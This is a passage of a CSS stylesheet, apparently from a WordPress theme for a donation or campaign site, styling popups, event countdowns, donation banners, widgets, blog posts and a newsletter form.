  width: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}
/*========== Responsive Popup ============*/
.res-login-popup {
  padding: 45px 35px;
  background: #05091b none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  visibility: hidden;
  top: -100%;
  z-index: 999;
  -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
  -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  -moz-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
  -ms-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
  -o-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */

  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */   
}
.res-login-popup.slidein {
  opacity: 1;
  visibility: visible;
  top: 0;
}
.login-popup-inner h4 {
  font-weight: 700;
  font-size: 20px;
  color: #fff;
}
.res-login-form .form-control {
  background-color: transparent;
  border-bottom: 1px solid #464955;
  border-radius: 0;
  padding: 10px 0;
  color: #a7a7a7;
  text-align: center;
  border-top: none;
  border-right: none;
  border-left: none;
  margin-bottom: 20px;
}
.res-login-form form input::-webkit-input-placeholder {
  color: #a7a7a7 !important;
  opacity: 1;
}

.res-login-form form input::-moz-placeholder {
  color: #a7a7a7 !important;
  opacity: 1;
}
.res-login-form form input::-ms-input-placeholder {
  color: #a7a7a7 !important;
  opacity: 1;
}
.res-login-form a {
  color: #a6a6a6;
  font-size: 13px;
  border-bottom: 1px solid #737376;
}
.res-login-form .main-btn {
  border: 2px solid transparent;
  transition: all 2s;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
}
.res-login-form .main-btn {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
  padding: 10px 46px;
  margin-top: 30px;
  margin-bottom: 30px;
  text-transform: uppercase;
  width: 100%;
}
.popup-clos-btn {
  line-height: 46px;
  width: 46px;
  border-radius: 50%;
  background-color: #1e2232;
  color: #a6a6a6;
  text-align: center;
  display: block;
  margin: 0 auto 35px auto;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -webkit-transition: all 0.45s;
}
.popup-clos-btn:hover {
  color: #fff;
}
.res-search-popup {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  left: 0;
  padding: 25px;
  background-color: #05091b;
}
.res-searchform input{
  width: 95%;
  border: none;
  font-weight: 300;
  font-size: 16px;
  color: #a9a9a9;
  background-color: transparent;
  display: inline-block;
  vertical-align: middle;
}
.res-searchform form input::-webkit-input-placeholder {
  color: #a9a9a9 !important;
  opacity: 1;
}

.res-searchform form input::-moz-placeholder {
  color: #a9a9a9 !important;
  opacity: 1;
}
.res-searchform form input::-ms-input-placeholder {
  color: #a9a9a9 !important;
  opacity: 1;
}
.res-searchform i {
  margin-right: 12px;
  font-size: 18px;
  display: inline-block;
  vertical-align: middle;
  width: 2%;
}
.res-search-popup.active {
  display: block;
}
.res-search-close-btn {
  font-size: 20px;
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #a9a9a9;
}
.foter-form-input {
  position: relative;
}
.foter-form-input i {
  color: #818181;
  position: absolute;
  right: 20px;
  top: 16px;
  font-size: 13px;
}
.submit-btn {
  border-radius: 4px;
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
  padding: 14px 35px !important;
  width: auto !important;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
  margin: 0 auto !important;
}
.submit-btn:hover {
  background-color: #fff !important;
  color: #222;
}
span.wpcf7-not-valid-tip {
  font-size: 14px;
  position: relative;
  top: -57px;
  left: 20px;
}
div.wpcf7-response-output {
  border: medium none;
  font-size: 13px;
  margin: -84px 0 0;
  float: left;
  width: 100%;
  color: red;
  padding: 0;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  right: 15px;
  top: 15px;
}
.row.padding-5 {
  margin: 0 -3px;
}
/* .remove-golumns-gap .vc_column_container > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
    } */
/* .enable-golumns-gap .row {
    margin-left: -30px;
    margin-right: -30px;
    } */
    .vc_column_container > .vc_column-inner {

      padding-left: 0px !important;
      padding-right: 0px !important;

  }
  .vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {

      padding-left: 15px !important;
      padding-right: 15px !important;

  }
  .side-padding > .row {
      margin: 0;
  }
  .contribute-sec .alert {
      color: #000;
      margin-bottom: -20px;
      margin-top: 20px;
      padding: 5px 20px;
  }
  .wpb_widgetised_column.wpb_content_element {
      margin-bottom: 0;
  }
  /*========== Coming Soon ============*/
  .coming-soon-bg {
      min-height: 100vh;
      width: 100%;
      position: relative;
      overflow: auto;
  }
  .coming-soon-bg::before {
      position: absolute;
      display: block;
      content: "";
      left: 0;
      top: 0;
      background-color: rgba(14, 9, 68, 0.3);
      height: 100%;
      width: 100%;
  }
  .coming-soon-content {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      width: 100%;
  }
  .coming-soon-content .social-share-icon {
      margin: 70px 0 0 0;
      padding: 0;
      list-style: none;
  }
  .coming-soon-content .social-share-icon li {
      display: inline-block;
      margin-right: 8px;
  }
  .coming-soon-content .social-share-icon li a {
      color: #fff;
      width: 43px;
      line-height: 42px;
      text-align: center;
      display: block;
      transition: all 0.35s;
      -webkit-transition: all 0.35s;
      -moz-transition: all 0.35s;
  }
  .coming-soon-content .social-share-icon li:hover a{
      transform: translateY(-8px );
      -webkit-transform: translateY(-8px );
      -moz-transform: translateY(-8px );
  }
  .content-text-area h2 {
      font-size: 62px;
      line-height: 66px;
      color: #fff;
      font-weight: 900;
      margin-bottom: 20px;
  }
  .content-text-area .countdown {
      margin-bottom: 50px;
  }
  .subcription-form input.form-control {
      height: 60px;
      border-radius: 0;
      background-color: rgba(255,255,255,0.3);
      border: none;
      color: #dadada;
      float: left;
      width: 77%;
      font-weight: 300;
      font-size: 14px;
      padding: 15px 30px;
  }
  .subcription-form form input::-webkit-input-placeholder {
      color: #dadada !important;
      opacity: 1;
  }

  .subcription-form form input::-moz-placeholder {
      color: #dadada !important;
      opacity: 1;
  }
  .subcription-form form input::-ms-input-placeholder {
      color: #dadada !important;
      opacity: 1;
  }
  .subcription-form .main-btn {
      border-radius: 2px;
      color: #fff;
      display: inline-block;
      font-size: 13px;
      font-weight: 600;
      padding: 14px 35px;
      border: none;
      height: 60px;
  }
  .content-text-area {
      padding-left: 11%;
  }
  .form-control:focus {
      box-shadow: none;
      background: #f8f8f8 none repeat scroll 0 0;
  }
  .intro-video-sec {
      position: absolute;
      right: 70px;
      bottom: 50px;
  }
  .intro-video-sec a {
      width: 62px;
      display: block;
      line-height: 62px;
      text-align: center;
      font-size: 15px;
      color: #fff;
      transition: all 0.55s;
      -webkit-transition: all 0.55s;
      -moz-transition: all 0.55s;
  }
  .intro-video-sec span {
      font-size: 11px;
      letter-spacing: 0.2px;
      color: #fff;
  }
  .intro-video-sec a:hover {
      transform: scale(1.13);
      -webkit-transform: scale(1.13);
      -moz-transform: scale(1.13);
  }
  .posted-by > a.pinterest {
      background: transparent none repeat scroll 0 0;
  }
  #topcontrol {
      bottom: 22px !important;
      right: 22px !important;
  }
  /*======= Defualt Widgets ==========*/
  .widget_search form {
      position: relative;
  }
  .widget_search form input::-webkit-input-placeholder {
      color: #fff !important;
      opacity: 1;
  }

  .widget_search form input::-moz-placeholder {
      color: #fff !important;
      opacity: 1;
  }
  .widget_search form input::-ms-input-placeholder {
      color: #fff !important;
      opacity: 1;
  }
  .widget_search .search-close-btn {
      display: none;
  }
 
  .widget_recent_entries ul,
  .widget_recent_comments ul,
  .widget_archive ul,
  .widget_meta ul,
  .widget_categories ul{
      margin: 0;
      padding: 0;
  }
  .widget_recent_entries ul li,
  .widget_recent_comments ul li,
  .widget_categories ul li
  {
      list-style: none;
      font-size: 15px;
      margin-bottom: 10px;
      transition: all 0.45s;
      -webkit-transition: all 0.45s;
      -moz-transition: all 0.45s;
      position: relative;
      border-bottom: 1px solid #f5f5f5;
      padding-bottom: 10px;
      margin-bottom: 10px;
      color: #1d1d1d;
  }
  .widget_recent_entries ul li:last-child,
  .widget_recent_comments ul li:last-child,
  .widget_archive ul li:last-child,
  .widget_meta ul li:last-child,
  .widget_categories ul li:last-child{
      border-bottom: none;
      padding-bottom: 0;
      margin-bottom: 0;
  }
  .widget_archive ul li,
  .widget_meta ul li{
      list-style: none;
      font-size: 15px;
      padding-bottom: 10px;
      transition: all 0.45s;
      border-bottom: 1px solid #f5f5f5;
      -webkit-transition: all 0.45s;
      -moz-transition: all 0.45s;
      margin-bottom: 10px;
  }
  .award-detail ul {
     margin: 30px 0;
     list-style: none;
 }
 .award-detail ul li {
     color: #494646;
     margin-bottom: 10px;

 }
 .award-detail ul li > i {
     padding-right: 10px; 
 }
 #custom-history .award-detail > span {
     display: none;
 }
 #custom-joinus textarea {
     height: 247px;
 }
 #custom-joinus .c-button {margin-top: 6px;}
 #moto_text p,
 #moto-sec2 p,
 #moto-sec3 p{
     color: #494646;
     display: inherit;
     font-size: 17px;
     line-height: 30px;
 }
#moto-sec4 p {
  color: #d7d7d7;
}
 #moto-sec3 h1 {
     font-weight: 700;
     font-size: 45px;
     line-height: 60px;
     color: #494646;
 }
 #moto-sec4 .become-supporter > h5 {
     font-size: 32px;
     line-height: 32px;
     letter-spacing: 0;
     margin-bottom: 35px;
 }
 #moto-sec4 .become-supporter > p strong {
     font-style: italic;
 }
 #moto-sec3 p {
     margin-bottom: 30px;
 }
 #moto-sec4 .become-supporter {
     padding: 80px 100px;
 }
 #moto-sec2 p > a {
     text-decoration: underline;
 }
 aside.sidebar > div:last-child > div {
    margin-bottom: 0;
}
#votter_setisfection p {
   display: block;
}
[data-vc-full-width="true"] > .vc_column_container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/*========Search Not Found=========*/
.main-search-notfound {
  background-color: #f8f8f8;
  padding: 60px 60px 45px;
}
.s-not-found > h3 {
  font-size: 28px;
  font-weight: normal;
  margin-bottom: 25px;
  color: #333333;
}
.s-not-found > h3 span {
  font-weight: 700;
}
.s-not-found form input {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  padding: 10px 35px;
  width: 100%;
  color: #999999;
  height: 59px;
  font-size: 15px;
}
.s-not-found form button {
  background-color: transparent;
  border: none;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  color: #999999;
}
.s-not-found form > a {
  display: none;
}
.s-not-found form input::-webkit-input-placeholder {
  color: #999999 !important;
  opacity: 1;
}

.s-not-found form input::-moz-placeholder {
  color: #999999 !important;
  opacity: 1;
}
.s-not-found form input::-ms-input-placeholder {
  color: #999999 !important;
  opacity: 1;
}
.s-not-found form {
  position: relative;
}
.result-errors h4{
  font-size: 20px;
  font-weight: normal;
  color: #333333;
  margin-top: 40px;
  margin-bottom: 20px;
}
.result-errors ul {
  margin: 0;
  padding: 0;
}
.result-errors ul li {
  list-style: none;
  font-size: 17px;
  color: #666666;
  padding: 8px 0;
}
.result-errors ul li i {
  font-size: 13px;
  padding-right: 13px;
}
/*========== New ShortCodes =========*/
.become_member {
  padding-left: 90px;
  padding-right: 30px;
}
.become_member h3 {
  font-size: 42px;
  color: #222222;
  line-height: 50px;
  font-weight: 700;
  margin-bottom: 20px;
}
.become_member span {
  font-size: 25px;
  line-height: 31px;
  font-weight: 500;
  font-style: italic;
  margin-bottom: 25px;
  display: block;
}
.become_member p {
  color: #494646;
  font-size: 17px;
  line-height: 30px;
  margin-bottom: 60px;
}
.inner-event-content {
  display: inline-block;
  width: 61%;
  vertical-align: middle;
  padding-left: 70px;
}
.inner-event-content > span {
  color: #d3d3d3;
  background-color: #003777;
  font-weight: 500;
  font-size: 16px;
  border-radius: 32px;
  padding: 10px 22px;
  display: inline-block;
  margin-bottom: 28px;
}
.inner-event-content > span i {
  margin-right: 10px;
}
.inner-event-content h2 {
  font-weight: 700;
  font-size: 45px;
  line-height: 54px;
  color: #fff;
  margin-bottom: 18px;
  padding-right: 20%;
}
.event-timer {
    margin-top: 43px;
}
.inner-event-content .date-time {
  position: relative;
}
.inner-event-content .date-time::before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 64px;
  content: "";
  display: block;
  background-color: #fff;
}
.inner-event-content .date-time span {
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  padding-bottom: 13px;
  display: inline-block;
}
.event-loc span {
  font-size: 20px;
  color: #d3d3d3;
  margin-top: 10px;
  display: block;
}
.event-loc span i {
    margin-right: 15px;
    width: 20px;
}
.countdown-new {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  background-color: #fff;
  border-radius: 65px;
  padding: 12px 30px 12px 55px;
  width: 380px;
}
.inner-event-content .date-time span.date::before {
  display: none;
}
.countdown-new > li {
  color: #222;
  list-style: none;
  display: inline-block;
  margin-right: 34px;
  position: relative;
  font-family: 'Poppins';
}
.countdown-new > li:last-child {
  margin-right: 0px;
}
.countdown-new > li span {
  display: block;
  font-weight: 600;
  font-size: 36px;
  letter-spacing: -0.2px;
}
.countdown-new > li p {
  font-size: 12px;
  color: #222;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-top: -14px;
  display: block;
}
.event-btn {
    display: inline-block;
    vertical-align: middle;
    width: 19%;
    margin-top: 24px;
}
.inner-content {
    float: left;
    width: 100%;
    padding-left: 11%;
}
.video-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 36.8%;
}
.video-content figure{
  position: relative;
  margin-bottom: 0;
}
.video-content figure::before {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0,0,0,0.5);
  display: block;
  content: "";
}
.video-content .vid-btn {
  height: 92px;
  width: 92px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 35px;
  color: #000000;
  line-height: 92px;
  display: block;
  text-align: center;
  box-shadow: 0px 0px 0 22px rgba(255,255,255,0.26);
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.event-det .date-time {
  margin-bottom: 15px;
}

.countdown-new > li > span.dots {
  position: absolute;
  left: -23px;
  top: 22px;
}
.countdown-new > li > span.dots::before {
  content: "";
  display: block;
  margin-bottom: 4px;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #dddddd;
}
.countdown-new > li > span.dots::after {
  content: "";
  display: block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #dddddd;
}
.shape-bg {
  background-color: #002c5f;
  position: relative;
  float: left;
  width: 100%;
  padding: 120px 0;
  overflow: hidden;
}
.shape-left {
  position: absolute;
  left: 0;
  top: -15px;
}
.icon-shap {
  font-size: 700px;
}
.vid-btn:hover i {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.widget_calendar table {
  width: 100%;
}
/*====== Header 4 =====*/
.topbar {
  background-color: #1b283e;
  padding: 11px 0 75px;
}
.top-info-bar {
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  padding-top: 5px;
}
.top-info-bar strong {
  display: inline-block;
}
.top-info-bar p{
  color: #e7e7e7;
  font-size: inherit;
  font-family: inherit;
  margin-left: 8px;
  margin-bottom: 0;
  display: inline-block;
}
.top-info-bar i {
  font-size: 18px;
  margin-right: 3px;
  display: inline-block;
  vertical-align: middle;
}
.top-social-icons ul {
  padding: 0;
  margin: 0;
  list-style: none;
  float: right;
}
.top-social-icons ul li a{
  height: 37px;
  width: 41px;
  border: 2px solid;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  text-align: center;
  line-height: 34px;
  background-color: transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.top-social-icons ul li a:hover {
  border-color: transparent;
}
.top-social-icons ul li {
  display: inline-block;
  margin-right: 5px;
}
.top-social-icons ul li:last-child {
  margin-right: 0;
}
.menus-bar nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.menus-bar nav > ul > li > a {
  color: #1e1e1e;
  font-weight: 600;
  font-size: 17px;
  padding: 45px 12px;
  display: block;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.menus-bar nav > ul > li:first-child > a {
  padding-left: 0;
} 
.menus-bar nav >  ul > li  {
  display: inline-block;
  margin-right: 12px;
}
.menus-bar nav {
  float: left;
}
.header-btn-new {
    float: right;
    padding: 32px 0px;
}
.theme_btn_flat {
  font-weight: 700;
  color: #fff;
  font-size: 14px;
  display: inline-block;
  padding: 15px 40px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.theme_btn_flat:hover {
  color: #fff;
}
.header_4 {
  position: relative;
}
.menu-area {
  margin: 0 55px;
  background-color: #fff;
  z-index: 99;
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
}
.header4-logo {
  padding: 24px 0;
}
.menus-bar {
    margin-left: -15px;
}
.menus-bar nav > ul li li a {
  color: #4a4a4a;
}
/*====== Event New =====*/
.event-info-contnt h2 {
  font-size: 45px;
  color: #fff;
  font-weight: 700;
  line-height: 54px;
}
.event-info-contnt p {
  color: #aaa9a9;
  margin-bottom: 32px;
}
.countdown.even-countdown > li {
  display: inline-block;
  height: 96px;
  min-width: 95px;
  width: 95px;
  text-align: center;
  border: 2px solid;
  border-radius: 0;
  font-family: 'Poppins', sans-serif;
  margin-right: 0;
}
.countdown.even-countdown > li + li {
    margin-left: 6px;
}
.event-location {
  margin-bottom: 28px;
  text-transform: uppercase;
  margin-top: 30px;
}
.event-location span {
  color: #a6b6d2;
  font-size: 15px;
  display: block;
  padding-bottom: 8px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
}
.event-location span i {
  margin-right: 10px;
  font-size: 15px;
}
.event-info-contnt {
  padding-right: 80px;
}
.event-info-contnt > a {
  padding: 15px 75px;
}
.event-show-time .countdown.even-countdown > li > span {
    background-color: transparent;
    color: #fff;
}
/*====== Campaigns =====*/
.campaign-box {
  background: url(../images/campaign-bg.jpg);
  padding: 45px 50px;
  position: relative;
  border: 1px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  margin-bottom: 50px;
}
.campaign-box::before {
  content: "";
  border-bottom: 24px solid transparent;
  border-left: 24px solid transparent;
  border-right: 24px solid #dedede;
  position: absolute;
  top: 0;
  right: 0;
}
.campaign-box:hover {
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.13);
  background: #fff;
}
.campaign-box i::before {
  font-size: 65px;
}
.campaign-box h4 {
  color: #333;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 16px;
  margin-top: 10px;
}
.campaign-box h4 a {
  color: inherit;
}
.campaign-box p {
  font-size: 17px;
  color: #666666;
  margin-bottom: 0;
}
.campaign-box i {
  line-height: 65px;
}
.event-img figure {
  margin-bottom: 0;
}
/*====== Donation Banner 2 =====*/
.donation-form-banner span {
  color: #e7e7e7;
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  margin-bottom: 10px;
  display: block;
}
.donation-form-banner h4 {
  color: #ffffff;
  font-size: 45px;
  line-height: 48px;
  font-weight: 700;
}
.donation-amounts {
  display: inline-block;
}
.donation-btn {
  display: inline-block;
  margin-left: 20px;
}
.donation-btn > a {
  height: 66px;
  vertical-align: middle;
  line-height: 36px;
}
.donation-amounts > a {
  display: inline-block;
  background-color: #25334c;
  color: #e7e7e7;
  font-size: 20px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  height: 66px;
  width: 139px;
  vertical-align: middle;
  line-height: 66px;
  margin-right: 18px;
  transition: all 0.33s;
  -webkit-transition: all 0.33s;
  -moz-transition: all 0.33s;
}
.agree-donation {
  margin-top: 60px;
}
.agree-donation p {
  font-size: 17px;
  color: #e7e7e7;
  margin-left: 8px;
  display: inline-block;
}
.checkbox-container {
  display: inline-block;
  position: relative;
  margin-bottom: 14px;
  margin-right: 20px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 16px;
  width: 16px;
  border: 1px solid #e7e7e7;
  background-color: transparent;
}
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}
.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}
.checkbox-container  .checkmark:after {
  left: 5px;
  top: 1px;
  width: 5px;
  height: 10px;
  border: solid #e7e7e7;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.donation-list {
  margin-top: 50px;
}
/*====== Stats Style 2 =====*/
.funfacts-item {
  text-align: center;
  position: relative;
}
.funfacts-item::before {
  content: "";
  height: 42px;
  width: 1px;
  background-color: #deeded;
  position: absolute;
  right: -15px;
  top: 50%;
  margin-top: -21px;
}
.new-stats-file .row > div:last-child .funfacts-item::before {
  display: none;
} 
.funfacts-item i {
  display: block;
}
.funfacts-item i::before {
  font-size: 60px;
}
.funfacts-item i {
  font-size: 60px;
  line-height: 60px;
  margin-bottom: 18px;
}
.funfacts-item i {
  font-size: 60px;
}
.funfacts-item span,
.funfacts-item i.symbol {
  font-size: 50px;
  color: #2f2f2f;
  font-weight: 700;
  line-height: 60px;
  display: inline-block;
  font-style: normal;
}
.funfacts-item p {
  color: #aaaaaa;
  font-size: 18px;
  display: block;
  margin-bottom: 0;
  line-height: 30px;
  margin-top: 5px;
}
/*====== Video Banner =====*/
.vid-banner-content h2 {
  font-size: 50px;
  line-height: 65px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 15px;
}
.vid-banner-content p {
  font-size: 20px;
  color: #dedede;
  margin-bottom: 50px;
}
.vidplay-btn a{
  height: 107px;
  width: 107px;
  border-radius: 50%;
  display: inline-block;
  color: #fff;
  line-height: 107px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.vidplay-btn a i::before {
  font-size: 38px;
  margin-left: 10px;
}
.vid-btn {
  text-align: center;
}
.banner-txt {
  width: 75%;
}
.vidplay-btn {
  border: 1px solid #a69e9b;
  border-radius: 50%;
  display: inline-block;
  height: 152px;
  width: 152px;
  background-color: transparent;
  line-height: 168px;
  text-align: center;
  cursor: pointer;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.vidplay-btn:hover {
  border-color: transparent;
}
.vidplay-btn:hover a {
  box-shadow: 0 0 0 10px rgb(109, 138, 154), 0 0 0 20px rgba(109,138,154,.6);
}
.box-shdw-layer {
  position: absolute;
  height: 100%;
  width: 100%;
  background-image: -ms-linear-gradient(right, rgba(255,255,255,0) 0%, #242c40 70%);
  background-image: -moz-linear-gradient(right, rgba(255,255,255,0) 0%, #242c40 70%);
  background-image: -o-linear-gradient(right, rgba(255,255,255,0) 0%, #242c40 70%);
  background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #242c40 70%);
  background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #242c40 70%);
  /* box-shadow: inset 810px -34px 300px -225px rgb(27, 40, 62); */
}
.video-banner {
  position: relative;
}
.vid-banner-content {
  padding: 140px 0;
}
.video-banner::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(27, 40, 62, 0.4);
  display: block;
  content: "";
}
/*====== New Blog Post =====*/
.blog-main-info h2 {
  font-weight: 600;
  color: #ffffff;
  font-size: 27px;
  line-height: 29px;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  transition: all 0.45s;
}
.blog-meta-new ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.blog-meta-new ul li {
  font-family: 'Lato', sans-serif;
  color: #ffffff;
  font-size: 14px;
  display: inline-block;
  position: relative;
  padding-left: 20px;
}
.blog-meta-new ul li:first-child {
  padding-left: 0;
}
.blog-meta-new ul li::before {
  content: "-";
  color: #aaaaaa;
  position: absolute;
  left: 5px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.blog-meta-new ul li:first-child::before {
  display: none;
}
.blog-mini-info h2{
  font-size: 20px;
  color: #333333;
  line-height: 26px;
  font-weight: 600;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  transition: all 0.45s;
}
.blog-mini-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.blog-mini-info ul li {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #aaaaaa;
  display: inline-block;
  position: relative;
  padding-left: 20px;
}
.blog-mini-info ul li:first-child {
  padding-left: 0;
}
.blog-mini-info ul li::before {
  content: "-";
  color: #aaaaaa;
  position: absolute;
  left: 5px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.blog-mini-info ul li:first-child::before {
  display: none;
}
.blog-mini-img {
  display: inline-block;
  width: 25%;
  vertical-align: middle;
}
.blog-mini-info {
  display: inline-block;
  width: 70%;
  padding-left: 30px;
  vertical-align: middle;
}
.blog-mini-post {
  padding-bottom: 31px;
  margin-bottom: 30px;
  border-bottom: 1px solid #f3f3f3;
}
.blog-mini-post:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.blog-main-img {
  position: relative;
}
.blog-main-info {
  position: absolute;
  bottom: 0;
  left: 0;
  /* box-shadow: inset 4px -135px 80px -40px rgb(27, 40, 62); */
  background-image: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, #242c40 88%);
  background-image: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #242c40 88%);
  background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0%, #242c40 88%);
  background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #242c40 88%);
  background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #242c40 88%);
  width: 100%;
  padding: 40px;
}
/*====== Newsletter New =====*/
.newsletter-signup h2 {
  font-size: 36px;
  color: #292929;
  font-weight: 700;
}
.newsletter-signup p {
  font-size: 17px;
}
.newsletter-new input[type="email"] {
  background-color: #ffffff;
  color: #cbcbcb;
  border: none;
  height: 79px;
  padding: 20px 40px;
  font-family: 'Lato', sans-serif;
}
